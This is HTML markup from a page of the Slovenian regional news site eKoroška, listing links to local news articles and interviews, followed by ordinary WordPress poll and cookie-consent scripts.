                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-25T07:00:09+00:00" >25. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-300x168.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-768x429.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Novemu koroškemu mediju na pot"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot">Novemu koroškemu mediju na pot</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T05:02:08+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg 750w, https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka">Na Muti spet vre: obračuni okrog komunalnega prispevka</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-15T06:15:52+00:00" >15. marca, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg 1133w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-768x441.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-1024x587.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa">Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-11T06:00:32+00:00" >11. februarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"><img width="76" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg 683w, https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769-300x275.jpg 300w" sizes="(max-width: 76px) 100vw, 76px" alt="" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!">V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-12T07:00:54+00:00" >12. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"><img width="70" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg 960w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-150x150.jpg 150w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-300x300.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-768x768.jpg 768w" sizes="(max-width: 70px) 100vw, 70px" alt="" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža">Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-19T07:25:12+00:00" >19. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora"><img width="86" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg 767w, https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566-300x244.jpg 300w" sizes="(max-width: 86px) 100vw, 86px" alt="" title="Ko redar zboli, v Mežiški dolini ni nadzora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora">Ko redar zboli, v Mežiški dolini ni nadzora</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-29T06:55:50+00:00" >29. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni.">Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-28T07:00:04+00:00" >28. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg 975w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje">V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-03T08:12:52+00:00" >3. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje"><img width="47" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg 599w, https://e-koroska.si/wp-content/uploads/2017/11/01-200x300.jpg 200w" sizes="(max-width: 47px) 100vw, 47px" alt="" title="Cvetličarski navdihi Andreja Rusa premikajo meje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje">Cvetličarski navdihi Andreja Rusa premikajo meje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-26T08:51:18+00:00" >26. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-768x535.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva">Za Korošce dobrodelna pomoč, za tujce državna sredstva</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-10T06:54:12+00:00" >10. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-768x513.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje">Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-04T06:21:10+00:00" >4. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"><img width="87" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-300x240.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-768x615.jpg 768w" sizes="(max-width: 87px) 100vw, 87px" alt="" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar">Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-31T06:00:14+00:00" >31. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-768x432.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?">Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-26T06:39:04+00:00" >26. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-o-trgovinskem-sporazumu-mercosur/" rel="bookmark" title="Evropski poslanec mag. Branko Grims o trgovinskem sporazumu Mercosur"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Evropski poslanec mag. Branko Grims o trgovinskem sporazumu Mercosur"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-o-trgovinskem-sporazumu-mercosur/" rel="bookmark" title="Evropski poslanec mag. Branko Grims o trgovinskem sporazumu Mercosur">Evropski poslanec mag. Branko Grims o trgovinskem sporazumu Mercosur</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T15:15:56+00:00" >23. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-300x199.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-768x510.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?">Tretja razvojna os: na papirju se je začelo, kdaj tudi v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-13T10:31:02+00:00" >13. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | eKoroška.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/e-koroska-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "8d6324dc0a"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Piškotki</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Zapri okno">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Za zagotavljanje najboljše uporabniške izkušnje uporabljamo tehnologije, kot so piškotki, za shranjevanje in/ali dostop do podatkov o napravi. Soglasje za te tehnologije nam bo omogočilo obdelavo podatkov, kot so vedenje brskanja ali enolični ID-ji na tem spletnem mestu. Če ne soglasja date ali ga prekličete, lahko to negativno vpliva na nekatere funkcije in možnosti.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Vedno omogočeni							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
